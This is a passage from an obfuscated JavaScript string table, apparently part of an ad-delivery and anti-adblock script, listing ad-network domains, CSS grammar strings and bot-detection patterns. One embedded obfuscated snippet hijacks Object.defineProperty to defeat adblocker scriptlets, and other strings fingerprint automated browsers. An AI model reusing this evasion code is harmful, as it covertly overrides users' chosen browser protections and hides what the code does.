lock-size|most-inline-size','min(\x20<calc-sum>#\x20)','clickiocdn.com','pluginsLength','gzip','cqw','fetchLater','<length>||<color>','publisherId','terms','normal|reset|<number>|<percentage>','root','\x20not\x20an\x20object','scribens.fr','isInIframe','String\x20or\x20url()\x20is\x20expected','nowrap|wrap|wrap-reverse','getElementById','auto|never|always|<absolute-size>|<length>','anymind360.com','3rd-party\x20script\x20error','<\x27padding-left\x27>{1,2}','active','<\x27min-width\x27>','requestBids','addtl_consent','[<length-percentage>|<number>|auto]{1,4}','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','comma','btoa','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','osano_','\x20requestBids.before\x20hook:\x20','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','parseValue','encode','data-sdk','isActive','start|end|center|baseline|stretch','argument\x20name\x20is\x20invalid','stndz-','akamaized.net','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','/gampad/ads','adthrive.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','insertAdjacentHTML','cssWideKeywords','powerad.ai','cdn.optimizely.com','TypeSelector','_generateSourcesContent','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','no\x20purpose\x201\x20consent','errArgs','any','Field\x20`','unset','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','safari/firefox\x20src\x20fetch\x20error','reserved1Output','&height=','as-search-','_sourcesContents','normal|small-caps','Document_cookie','visibility','<length-percentage>|min-content|max-content|auto','cqb','at-keyword-token','none|manual|auto','triggerCount','getNode','display\x20none\x20excluding\x20pro','<\x27left\x27>','contains','.umogames.com','Element_setHTMLUnsafe','advertiserId','[INVENTORY]\x20found\x20visible\x20','\x20is\x20expected','try-catch','base','string','Not\x20a\x20Declaration\x20node','phantomjs','Node_textContent','HTMLSourceElement_src','cmVzZXJ2ZWQxSW5wdXQ=','index','getPropertyValue','sizes','rad','option\x20encode\x20is\x20invalid','randomize','skewX(\x20[<angle>|<zero>]\x20)','/translator','margin-right','\x22></script></head><body></body></html>','readSequence','declarators','element-tagName','.end','Integer\x20is\x20expected','from|to|<percentage>|<timeline-range-name>\x20<percentage>','HTMLStyleElement','miter|round|bevel','www.google.com','Element_innerHTML','<\x27margin-left\x27>','<header','none|<url>','fs-','validate','nonzero|evenodd','[none|start|end|center]{1,2}','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','!important','Reflect',';\x20HttpOnly','host','<forgiving-selector-list>','as_parent','element\x20out\x20of\x20viewable\x20window','knowt.com','outerHeight','land','\x0a\x20\x20syntax:\x20','Expect\x20a\x20number','writable','<length-percentage>{1,2}','[contain|none|auto]{1,2}','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','selectors','cmVzZXJ2ZWQy','asadcdn.com','BotdError','Delim\x20\x22','[none|<custom-ident>]#','chained|none','abc','single|multiple','\x22\x20is\x20not\x20in\x20the\x20set.','brave','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','themoneytizer.com','2mdn.net','meta[name=\x22as-inventory-frame-listener-added\x22]','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','sourceMapURL\x20could\x20not\x20be\x20parsed','https://img-load.com','geniee-prebid','adma','j7p.jp','Hash','no-limit|<integer>','<transform-function>+','class','https://qa.html-load.com','cover|contain|entry|exit|entry-crossing|exit-crossing','<color>+|none','https://cmp.osano.com','[auto|<integer>]{1,3}','checkPropertyName','__selenium_evaluate','compact','ads-twitter.com','visible|hidden|clip|scroll|auto','none|<angle>|[x|y|z|<number>{3}]&&<angle>','the-ozone-project.com','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','webkit','marker-start','HTMLAnchorElement_ping',',\x20height:\x20','normal|auto|<position>','appier.net','!term','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','N3k6eDIxOF1VI05DfW5XYU1Te0w=','snigel','afterend','Invalid\x20URL:\x20','[<length-percentage>|left|center|right]#','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','thatgossip.com','smilewanted.com','getTokenStart','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','decorate','encodeURI','_phantom','HTMLImageElement_srcset','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','anyclip.com','getEntriesByType','odd','[<length>|<number>]{1,4}','layer','webgl','adfarm1.adition.com','\x0a\x20\x20--------','lookupTypeNonSC','groups','split','selenium-evaluate','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','none|auto|textfield|menulist-button|<compat-auto>','MSG_SYN_URG','adshield-api','window.as_location','/negotiate/css','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','width','query','decodeUrl','visible','Window','rubiconproject.com','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','pluginsArray','slotResponseReceived','every','configIndex','slotElementId','repeat|stretch|round','4dex.io','<div\x20class=\x22CAN_ad\x22>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','media','sync.search.spotxchange.com','didomi-','enliple','<compositing-operator>#','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','use','onWhiteSpace','adblock_fingerprint','pub_728x90','Worker','consumeUntilLeftCurlyBracketOrSemicolon','Please\x20enter\x20the\x20password','Token','adDiv','<\x27inset-block\x27>','normal|allow-discrete','<td','<transition-behavior-value>#','Condition\x20is\x20expected','Node_appendChild','size','<single-animation-fill-mode>#','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','load','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','<integer>|auto','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','device-cmyk(\x20<number>#{4}\x20)','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','postrelease.com','grayscale(\x20<number-percentage>\x20)','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','match.rundsp.com','</div>','columns','getAtruleDescriptor','defineSlot','substrToCursor','createSingleNodeList','HTMLScriptElement_src','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','3lift.com','window','getGPPData','colon-token','auto|isolate','getElementsByTagName','classList','samsungbrowser','leftComparison','optable.co','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','__rgst_cb','line','(\x5cs|>)','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','geoedge.be','MSG_SYN','memoryLimitThreshold','fundingchoicesmessages.google.com','gcprivacy.com','anonymous','none|strict|content|[[size||inline-size]||layout||style||paint]','__webdriver_evaluate','DocumentFragment_getElementById','Document_querySelectorAll','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','[from-image||<resolution>]&&snap?','bnh6bg==','{\x22apply-ratio\x22:1,\x22','css','char\x20must\x20be\x20length\x201','reduceRight','jkl','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','<url>|<string>','doubleclick.net','getSlotElementId','blocking_ads','[<bg-layer>\x20,]*\x20<final-bg-layer>','ay.delivery','quizlet.com','reload','_ads','clearTimeout','Analytics.event(','callPhantom','contain|none|auto','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','Zm1qeA==','(-token','ats-','\x22\x20as-key=\x22','document.classList.remove\x20not\x20work','https://orbidder.otto.de/bid','padding-left','requestAnimationFrame','url-token','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','responseType','CSSStyleDeclaration_cssText','idSubstrings','include','path','emit','interstitial','matcher','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','r\x20script\x20executed\x20more\x20than\x20once','default|menu|tooltip|sheet|none','charAt','padding|border','ancestorOrigins','LayerList','pbxai.com','parseRulePrelude','toArray','Boolean','consents','Negotiate\x20async\x20ads\x20failed:\x20','isEmpty','slice|clone','HTMLAnchorElement_pathname','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','feature','[<length>|<percentage>]{1,4}','as_inventory_id','this.href=\x27https://paid.outbrain.com/network/redir','indexOf','<pseudo-element-selector>\x20<pseudo-class-selector>*','static.criteo.net','alpha|luminance|match-source','normal|<string>','PTZhMEc+UE9vMzdudj94JjFgXTJ0','codeBase64','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','properties','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','balance','data-skip-protect-name','Counter',';\x20Secure','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','HTMLLinkElement_href','scaleY(\x20[<number>|<percentage>]\x20)','integrity','directives','auto|none|antialiased|subpixel-antialiased','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','skipSC','36nziUGS','translateY(\x20<length-percentage>\x20)','cmVzZXJ2ZWQxT3V0cHV0','\x0a\x20\x20','next','&url=','always|[anchors-valid||anchors-visible||no-overflow]','yandex.ru','read','gigacalculator.com','ad-unit','for','[none|<dashed-ident>]#','document.documentElement\x20is\x20undefined','Window_setInterval','fminer','ignore|stretch-to-fit','eventSampleRatio','atan(\x20<calc-sum>\x20)','light','none|<string>+','<urange>#','Unknown\x20at-rule','/negotiate/script-set-value','prev_iu_szs','link','ADM\x20(','isEncodedUrl','2616509FinVIo','browserEngineKind','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','<angle-percentage>','_self','auto','<\x27inset-inline-end\x27>','inventories','inventories_key','adkernel.com','//#\x20sourceURL=rtb_adm.js','isInRootIframe','<font-stretch-absolute>','undefined','text-ad','toLog','setPAAPIConfigForGPT','errorTrace\x20signal\x20unexpected\x20behaviour','https:','ZmthZA==','blocked','initLogUploadHandler','<\x27margin-right\x27>','<geometry-box>#','auto|touch','placeholder-slot','push','window.process\x20is','HTMLElement_style','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','!boolean-group','toPrimitive','PseudoElementSelector','addEventListener','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','intentiq.com','Response_url','ccgateway.net','<\x27top\x27>','adChoice','adunit','<time>|none|x-weak|weak|medium|strong|x-strong','<position>','safeframe.googlesyndication.com','from-image|<angle>|[<angle>?\x20flip]',';\x20Domain=','is_brave','mozInnerScreenX','bad-url-token','_array','sddan.com','ads-refinery89.adhese.com','aW5wdXQ=','gw.geoedge.be','script-src','hash-token','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','combo','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','auto||<ratio>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','http://api.dable.io/widgets/','CrOS','getWriter','connectid.analytics.yahoo.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','https://cmp.autobild.de','\x22\x20is\x20expected','<\x27border-style\x27>','find','flat|preserve-3d','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','frames','removeChild','RegExp','cqi','location','none|<offset-path>||<coord-box>','<blend-mode>|plus-lighter','documentFocus','Keyword','cssRules','findDeclarationValueFragments','Declaration','unit','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Group','naturalWidth','connatix.com','shouldNegotiateAds','meta[name=\x22as-tester-handler-added\x22]','document.documentElement.clientWidth,\x20clientHeight','pseudo','parent','mmctsvc.com','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','defaultPrevented','a-mo.net','MessageEvent_data','-apple-system|BlinkMacSystemFont','<length>|<percentage>','matchType','Headers','List<','infinityfree.com','Range','normal|reverse|inherit','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','isFirefox','CefSharp','<number-zero-one>','HEAD','navigator','medium','hardwareConcurrency','window.PluginArray\x20is\x20undefined','First-party\x20image\x20load\x20failed','indexww.com','PseudoClassSelector','!(function(){','Element_ariaLabel','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','auto|none|preserve-parent-color','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','pageview_id','window.Notification\x20is\x20undefined','auto-add|add(\x20<integer>\x20)|<integer>','attributes','en-us','$chrome_asyncScriptInfo','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<\x27inset-block-end\x27>','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','title','[none|<keyframes-name>]#','<\x27height\x27>','prepend','parseInt','right','drag|no-drag','loaded','when','DisallowEmpty','contents|none','auto|<length-percentage>','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','auto|none','insertList','tokenIndex','normal|[<string>\x20<number>]#','Parse\x20error:\x20','isVisibleIframe','kobe-journal.com','block','is_blocking_ads','.set','element\x20display\x20none\x20important','UNKNOWN','criteo.com','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','cpmstar.com','<blend-mode>#','htlad-','auto|<string>','<mf-name>','<\x27border-bottom-left-radius\x27>','Blocked\x20interstial\x20slot\x20define:','scroll(\x20[<axis>||<scroller>]?\x20)','htlbid.com','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','object','aswift','longestMatch','domAutomationController','none|circle|disc|square','gpt-interworks','first-id.fr','separate|collapse|auto','lvb','symbol','closest','sascdn.com','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','DeclarationList','opt/','json','data-src','setIsTcfNeeded','XMLHttpRequest_open','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','VENDOR','list','adscale.de','otSDKStub','none|auto|<percentage>','matchRef','object-keys','toString','navigator.connection.rtt\x20is\x20undefined','slot_element_id','pop','throw\x20new\x20Error();','findAllFragments','<\x27min-inline-size\x27>','Window_open','/gpt/setup','endpoint','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','asin(\x20<calc-sum>\x20)','none|repeat(\x20<length-percentage>\x20)','onLoad','throw','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','iframe\x20load\x20error:\x20','<simple-selector>#','resolvedOptions','<\x27border-width\x27>||<\x27border-style\x27>||<color>','d2VneWpwenV4MzhxMmE5dm1pZm90','SVGElement','vmin','SYN','https://cdn.privacy-mgmt.com','lngtdv.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','none|[<svg-length>+]#','nextCharCode','components','__esModule','__webdriverFunc','mustIncludeStrings','startColumn','blocked_filters','gumgum.com','baseline|sub|super|<svg-length>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<string>\x20[<integer>|on|off]?','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','substringToPos','logicieleducatif.fr','ot-','innerHeight','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','apply','<track-size>+',',\x20scrollX:\x20','Terminate\x20-\x20as_test\x20is\x20not\x20present','duration','iterator','calc(\x20<calc-sum>\x20)','transferSize','Blocked\x20prebid\x20request\x20for\x20','gpt_limited','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','options','source','hooked','N\x20is\x20expected','[first|last]?\x20baseline','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','https://ad-delivery.net/px.gif?ch=2','onerror','Element_attributes','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','<single-animation-play-state>#','googletag','CSSPrimitiveValue','umogames.com','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','pub_300x250','getDomId','excludeHosts','/health-check','boundingClientRect','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','Object','<frequency>|<percentage>','Feature','<angle-percentage>{1,2}','Identifier\x20is\x20expected','adingo.jp','Operator','pghub.io','units','prototype','fraudSensorParams','reference','AdShield\x20API','function-token','__fpjs_d_m','class\x20extends\x20self.XMLHttpRequest','set\x20','Identifier\x20is\x20expected\x20but\x20function\x20found','absolute','Unknown\x20field\x20`','scrollBy','<single-animation-direction>#','pbjsList','last_processed_rules_count','as-empty-bidder','enums','gpt-adpushup','https://ib.adnxs.com/ut/v3/prebid','!self','Unexpected\x20syntax\x20\x27','as_apply','getLocationRange','none|<transform-list>','findWsEnd','normal|<number>|<length>|<percentage>','consumeUntilExclamationMarkOrSemicolon','/getconfig/sodar','top|bottom|block-start|block-end|inline-start|inline-end','Invalid\x20mapping:\x20','HTMLVideoElement_poster','[[<integer>|infinite]{2}]#|auto','brainlyads.com','lines','https://ad-delivery.net/px.gif?ch=1','fGAJJ1JxajZDTldIXUk4c3g3dTNm','removeEventListener','randomUUID','normal|spell-out||digits||[literal-punctuation|no-punctuation]','document\x20-\x20link\x20element','auto|none|text|all','onload','Google','constructor','start|center|end|baseline|stretch','onmousedown','Nth','gpt-vuukle','dyv1bugovvq1g.cloudfront.net','getAtrule','canvas','noopener','<relative-real-selector>#','inside|outside','_mappings','javascript:','runBoredpandaMonitor\x20error','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','_as_prehooked_functions','initial|inherit|unset|revert|revert-layer','pn.ybp.yahoo.com','HTMLLinkElement','<symbol>+','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','scale3d(\x20[<number>|<percentage>]#{3}\x20)','auto|fixed','windowSize','aniview.com','/adsid/integrator.js','supplierId','func','[id*=\x22','DateTimeFormat','recovery','Invalid\x20reserved\x20state:\x20','getRandomValues','fromArray','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','as_version','as_json_modifier','about:blank','calc(','<complex-real-selector>#','polarbyte','$cdc_asdjflasutopfhvcZLmcf','linear|<cubic-bezier-timing-function>|<step-timing-function>','originalColumn',']-token','https://static.dable.io/dist/plugin.min.js','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','/favicon.ico?','iterations','Terminate\x20-\x20not\x20active','[csstree-match]\x20BREAK\x20after\x20','<composite-style>#','text/css','in2w_key','getAdUnitPath','attributionsrc=','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','span','hasFocus','Frame\x20not\x20visible','rhino','localStorage','width\x20not\x20removed','EventTarget','[data-uri]','webDriver','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','getParameter','adClosed','Profile\x20is\x20null\x20or\x20undefined','brandmetrics.com','el.quizlet.com','as_skip','Blocked\x20prebid\x20request\x20error\x20for\x20','Element_className','anonymised.io','thebrighttag.com','bored_panda_script_block_check','-->','prod','Element_matches','join','Integrity\x20check\x20failed:\x20','none|<image>','closed','Expect\x20`','1nlsdkf','findValueFragments','svi','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<\x27inset-inline-start\x27>','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','redir','<percentage>|<length>|<number>','lvw','nth','api','<complex-selector-list>','protectHtml','/negotiate/v4/xhr?passcode=','cmpChar','padStart','intervalId','option\x20maxAge\x20is\x20invalid','clamp(\x20<calc-sum>#{3}\x20)','toUpperCase','useragent','casalemedia.com','EventTarget_addEventListener','lookupOffsetNonSC','RENDERER','MessageEvent_source','RegExp_exec','[<length-percentage>|auto]{1,2}|cover|contain','instance','auto|<anchor-name>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<\x27justify-self\x27>|anchor-center','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','_as_injected_functions','CSSStyleSheet','v7.4.22','scanSpaces','marphezis.com','POST','nextSibling','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','script_version','document.classList.contains','responseURL','nearest|up|down|to-zero','Unknown\x20type','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','saturate(\x20<number-percentage>\x20)','defineProperty','/\x5cr\x5cn/g','Expect\x20a\x20keyword','iu_parts','c204ZmtocndhOTR5MGV1cGoybnEx','skimresources.com','programme.tv','/negotiate/v3/xhr?passcode=','SyntaxError','cootlogix.com','input','CSSStyleDeclaration','String','Enum','api.ootoo.co.kr','removeAttribute','close','[<line-names>?\x20<track-size>]+\x20<line-names>?','mgid.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','mustExcludeStrings','add','child-0','[Bot]\x20bot\x20UA\x20detected,\x20ua=','nightmare','svw','svmin','resource','set-cookie','ghi','none|[<shape-box>||<basic-shape>]|<image>','src','aweber.com','Element_getAttribute','<pseudo-page>+|<ident>\x20<pseudo-page>*','removeProperty','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','syntaxStack','systemLanguage','googletagservices.com','__nightmare','Unexpected\x20end\x20of\x20input','\x20undefined','kumo.network-n.com','optidigital.com','_prototype','log','text_ad','as-inventory-frame-listener-added','Terminate\x20-\x20profile\x20not\x20found','max-age','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','offsetAndType','headers','protect','male|female|neutral','/dbm/ad','ad_','ping','attributeValueKeys','Request','https://aax.amazon-adsystem.com/e/dtb/bid','NodeList','https://content-loader.com','